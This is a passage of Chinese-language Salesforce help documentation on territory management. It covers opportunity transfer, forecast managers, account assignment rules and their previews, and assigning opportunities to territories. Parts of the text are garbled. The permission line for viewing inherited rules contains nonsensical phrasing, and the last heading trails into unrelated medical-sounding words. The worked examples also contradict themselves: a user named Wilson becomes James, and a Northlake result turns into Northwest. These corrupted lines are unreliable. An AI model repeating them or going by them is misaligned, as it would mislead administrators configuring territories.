	- 单击选择显示的内容将当前列表页上显示的所有业务机会移到下面的"所选"区域中。
	- 单击取消选择显示的内容或取消全选将业务机会从"所选"区域移到"可用"区域。
- **6.** 当"选定"区域显示您希望转移后由用户保留的业务机会时 请单击转移。 如果有大量数据受到影响 系统将在操作完成后向您发送确认电子邮件。



备注**:** 如果将预测经理移出区域 该区域将不再具有预测 由区域层次结构中该区域之上的预测经理为该区域 创建的所有业务机会优先设置都将被删除。请参[阅取代可自定义预测](#page-1165-0) 第 页 1164。

相关链接 [显示和编辑区域](#page-1583-0) [向区域中添加预测经理](#page-1592-0)

## 查看已分配用户列表

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



已分配用户列表页显示已分配到选定区域的用户列表。通过该页可以查看用户的详细信息、从区域删除用户、在不 同区域之间转移用户和访问其他相关信息。

• 要显示筛选后的项目列表 从视图下拉列表选择一个预定义列表 或单击新建视图定义您自己[的自定义视图](#page-1210-0)。

- 单击用户名称查看用户详细信息。
- 单击用户名称旁的删除[以从区域删除用户](#page-1590-0)。
- 单击用户名称旁的转移[以在不同区域之间转移用户](#page-1590-1)。

相关链接

[什么是区域管理](#page-1578-0) [管理客户分配规则](#page-1593-0)

## <span id="page-1592-0"></span>向区域中添加预测经理

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



在为区域分配预测经理之前 请考虑以下事项

- 一个区域只能有一个预测经理。请参[阅在预测层次结构中分配预测经理](#page-548-0) 第 页 547。
- 子区域和下级区域的预测要汇总到预测经理。
- 如果区域没有预测经理 则该区域没有预测。
- 当用户转出区域或从区域中删除时 预测经理可以接收业务机会。
- 当客户分配规则运行时 预测经理可以接收业务机会。
- 在区域设置页上 您可以使预测经理充当层次结构中其下级区域的委派管理员。

#### 分配或更改区域的预测经理

- **1.** 在区域详细信息页上 单击预测经理字段旁边的更改。
- **2.** 从下拉列表中选择一个名称以指定区域的预测经理。

在右侧 通过区域层次结构的树视图可查看子区域和下级区域 这些区域的预测将汇总给预测经理。

**3.** 单击保存完成操作。

相关链接

[指派预测层次结构中的预测经理](#page-548-0) [显示和编辑区域](#page-1583-0) [配置区域管理设置](#page-1581-0)

### <span id="page-1593-0"></span>管理客户分配规则

#### 适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



您可以创建客户分配规则 该规则根据任意标准或自定义客户字段 例如 邮政编码、州/省、行业、收入或员工数 将 客户及其关联业务机会和个案自动移动到区域中。每个规则包括多行条件 明确指定如何分配客户。

客户分配规则受以下条件控制

- 区域可以具有继承的客户分配规则 这表明规则创建于区域层次结构中较高的某个层次中 因此同时会影响给定区 域。
- 区域可以具有本地定义的客户分配规则 这表明规则创建于给定区域上。
- 如果某区域不具有任何继承的或本地定义的客户分配规则 则它仅包含[手动添加的](#page-1602-0)客户。
- 如果客户同时匹配某区域的所有继承的和本地定义的客户分配规则 则客户将分配至该区域 且对其子区域评估该 客户。
- 如果客户匹配区域的继承客户分配规则 但不匹配所有的区域本地定义规则 则该客户不会分配至该区域 但会对子 区域评估该客户。

#### 使用客户分配规则

单击区域详细信息页上的运行规则 可依照组织中所有现有客户评估页面上显示的有效继承的规则和本地定义的规 则。当您单击运行规则时 按钮旁边会显示一个图标 表明该规则已处理。所有下属区域也将显示该图标。处理完成 后 系统会发送确认电子邮件。



备注: 为确保数据质量 显示正在处理的图标 ( 13) 时 不允许您修改区域。

单击区域详细信息页上的管理规则以访问"管理客户分配规则"页 您可以在该页上创建、编辑、预览和运行客户分 配规则

- 单击新建以创建新规则 或单击编辑以编辑现有规则。请参阅[创建和编辑客户分配规则](#page-1597-0) 第 页 1596。
- 使用有效复选框以将本地定义的规则设置为有效或无效。

在下列情况下 已启用的 有效 客户分配规则会自动评估客户并将其分配至区域

- 使用 Salesforce 用户界面、Force.com API 或 Connect Offline 等客户端创建客户时。
- 使用导入向导导入客户时。
- 通过潜在客户转换创建客户时。
- 在 Salesforce 用户界面中编辑并保存客户时 前提是保存时运行区域管理规则复选框可见且已选中 。
- 通过 Force.com API 编辑并保存客户时。
- 在区域详细信息页上单击运行规则时 前提是已取消选中客户上的排除使用区域分配规则复选框 。
- 在区域的管理客户分配规则页上单击保存并运行规则时 前提是已取消选中客户的从区域分配规则中排除复选 框 。
- [合并重复客户](#page-855-0)。
- 单击规则名称以查看该规则的详细信息 包括其有效状态和条件。在规则详细信息页上 您可以编辑、删除或复制 规则。
- 单击预览以查看如果运行当前已标记为有效的规则时将分配至该区域及其子区域的客户。请参[阅预览客户分配](#page-1598-0) 第 页 1597。
- 单击保存以保存当前处于有效状态的本地定义规则。
- 单击保存并运行规则以保存当前处于有效状态的本地定义规则 并对您的组织内的所有现有客户评估页面上显示 的继承规则和本地定义规则。运行客户分配规则会影响"回收站"中的客户。

单击区域详细信息页面上的编辑以切换限制业务机会分配复选框。选中后 当您运行客户分配规则时 区域的业务机会 保留在该区域或其子区域中。以下情况例外

- 如果业务机会的客户仅移动到该区域的一个子区域中 则业务机会将跟随该客户 并重新分配到该客户的新区域 中。这包括客户移动到多个区域且只有一个新区域是原始区域的子区域的情况。
- 如果业务机会的客户移动到该区域的多个子区域 则该业务机会的区域字段将设置为空白。
- 如果业务机会的客户完全移到该区域及其子区域之外 则业务机会的区域字段将设置为空白。

客户分配规则和业务机会

多个因素决定客户分配规则如何分配业务机会到区域 包括

- 与业务机会相关联的客户是否分配到一个或多个区域
- 业务机会所有人是否是与客户相同区域中的一员
- 分配到区域的用户数量
- 预测经理是否分配到区域

具有一个区域的客户

如果与业务机会相关联的客户只分配到一个区域 则使用下表确定如何分配业务机会的区域





具有多个区域的客户

如果与业务机会相关联的客户分配到多个区域 则使用下表确定如何分配业务机会的区域



标准用户的区域分配

如果创建业务机会的用户是标准用户 则仅当用户和客户只具有一个共同区域时 Salesforce 才自动分配区域到新业务 机会。例如 只分配到 Westlake 区域的标准用户 Wilson 创建了一个 Filmore, Inc. 客户上的业务机会。Filmore, Inc. 属 于 Westlake 区域和另一个区域。因为 James 和 Filmore, Inc. 只具有一个共同区域 则新业务机会分配到 Westlake 区 域。如果 James 属于客户的其他区域 则业务机会不分配到区域。

使用下表确定何时将区域分配到标准用户创建的业务机会。



管理员区域分配

如果用户是管理员、区域委派管理员或具有"管理区域"权限的用户 则仅当该管理员、客户和客户的父客户只具有 一个共同区域时 Salesforce 才自动分配区域到新业务机会。例如 Jennifer 是管理 Northlake 和 Westlake 区域的管理 员。她在 Richmond Brothers 客户上创建了一个业务机会。Richmond Brothers 与 Northlake 和 Southlake 区域相关 联。Richmond Brothers 具有一个分配到 Northlake 和 Eastlake 区域的父客户 Zyman Products。因为 Jennifer、Richmond Brothers 和 Zyman Products 只具有一个共同的 Northlake 区域 则新业务机会分配到 Northwest 区域。如果 Richmond Brothers 或 Zyman Products 也属于 Westlake 区域 则该业务机会不会分配到区域。

使用下表确定何时将区域分配到管理员创建的业务机会。



相关链接

[创建和编辑客户分配规则](#page-1597-0) [预览客户分配](#page-1598-0) [显示和编辑区域](#page-1583-0) [分配业务机会到区域](#page-1599-0)

### <span id="page-1597-0"></span>创建和编辑客户分配规则

### 适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



区域最多可以具有 15 个客户分配规则 包括有效规则和无效规则。创建或编辑客户分配规则

- 1. 单击设置 ▶ 管理区域 ▶ 层次结构。
- **2.** 选择要修改的区域。
- **3.** 在"客户分配规则"相关列表中单击管理规则。
- **4.** 单击新建以创建新的客户分配规则。要编辑现有客户分配规则 请单击编辑。
- **5.** 输入规则名称。规则名称必须唯一 且最多包含 80 个字符。
- **6.** 定义要在区域中包含的客户必须匹配[的筛选条件](#page-1397-0)。

如果您的组织使用多种语言 指定条件时 请使用组织的默认语言。

- **7.** 也可以选中应用于子区域复选框以使该规则应用于子区域
- **8.** 也可以选中有效复选框以启用该规则。无效规则从不运行。

在下列情况下 已启用的 有效 客户分配规则会自动评估客户并将其分配至区域

- 使用 Salesforce 用户界面、Force.com API 或 Connect Offline 等客户端创建客户时。
- 使用导入向导导入客户时。
- 通过潜在客户转换创建客户时。
- 在 Salesforce 用户界面中编辑并保存客户时 前提是保存时运行区域管理规则复选框可见且已选中 。
- 通过 Force.com API 编辑并保存客户时。
- 在区域详细信息页上单击运行规则时 前提是已取消选中客户上的排除使用区域分配规则复选框 。
- 在区域的管理客户分配规则页上单击保存并运行规则时 前提是已取消选中客户的从区域分配规则中排除复选 框 。
- [合并重复客户](#page-855-0)。
- **9.** 单击保存以完成操作 或单击保存并新建以保存规则并开始定义另外一个规则。



提示**:** 通过在区域层次结构顶部创建至少一个应用于子区域的客户分配规则 则可以构建这样一个层次结构 所有客户都匹配顶级条件 下属区域按照更具体的条件区分客户。

类似地 如果您的组织使用分部 请在区域层次结构顶部创建一个按分部筛选客户且应用于子区域的规则。

相关链接 [管理客户分配规则](#page-1593-0) [预览客户分配](#page-1598-0) [显示和编辑区域](#page-1583-0)

### <span id="page-1598-0"></span>预览客户分配

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



运行客户分配规则之前 请预览客户列表 该列表在运行当前标记为有效的规则时将分配至该区域及区域层次结构中 其下级区域。

- 1. 在区域详细信息页中 单击管理规则 ▶ 预览。
- **2.** 单击保存以保存处于有效状态的规则。单击保存并运行规则以保存有效状态的规则 并针对您的组织内的所有现 有客户评估该规则。



备注**:** 运行客户分配规则会影响"回收站"中的客户。

相关链接

[管理客户分配规则](#page-1593-0) [创建和编辑客户分配规则](#page-1597-0) [显示和编辑区域](#page-1583-0)

### 查看继承规则列表

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

#### 所需用户权限

要查看继承规则 "这一个事实的",我们就会有一个","查看设置和配置"的权限

继承规则列表页显示选定区域继承的客户分配规则列表。通过此页 您可以查看规则的详细信息并访问单个规则的信 息。

- 要显示筛选后的项目列表 从视图下拉列表选择一个预定义列表 或单击新建视图定义您自己[的自定义视图](#page-1210-0)。
- 单击规则名称查看规则详细信息。

<span id="page-1599-0"></span>相关链接 [什么是区域管理](#page-1578-0) [手动向区域中分配客户](#page-1602-0)

## 分配业务机会到区域

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

### 所需用户权限

<span id="page-1599-1"></span>创建业务机会 对业务机会拥有"创建"权限

<span id="page-1599-3"></span><span id="page-1599-2"></span>若业务机会是由手动创建、在潜在客户转换时创建或在影响现有业务机会的客户分配规则运行时创建 则可将业务机 会分配到区域。本主题包含以下章节

- [手动创建业务机会的区域分配](#page-1599-1)
- [转换潜在客户的区域分配](#page-1599-2)
- [业务机会区域分配注意事项](#page-1599-3)

有关客户分配规则和其如何影响业务机会的信息 请参[阅管理客户分配规则](#page-1593-0) 第 页 1592。

#### 手动创建业务机会的区域分配

当从"业务机会"选项卡或从侧栏上的"快速创建"区域创建业务机会时 Salesforce 将与业务机会的客户相关联的 区域与业务机会所有人是其成员的区域相对比

• 如果客户和业务机会所有人只属于一个区域 则业务机会分配到该区域。

- 如果客户和业务机会所有人有多个共同区域 则不自动分配该业务机会到任何区域。业务机会所有人必须手动分 配一个区域到该业务机会。
- 如果客户和业务机会所有人不具有共同区域 则业务机会所有人无法分配业务机会到区域。

#### 转换潜在客户的区域分配

当潜在客户转换为业务机会时 该业务机会的区域分配取决于多个因素 包括

- 与业务机会相关联的客户是否分配到一个或多个区域
- 潜在客户所有人是否是与客户相同区域中的一员
- 分配到区域的用户数量
- 预测经理是否分配到区域

如果与业务机会相关联的客户只分配到一个区域 则使用下表确定如何分配业务机会的区域



如果与业务机会相关联的客户分配到多个区域 则使用下表确定如何分配业务机会的区域



### 潜在客户所有人的区域成员关系 医精神病 医心包 医心包 经保险

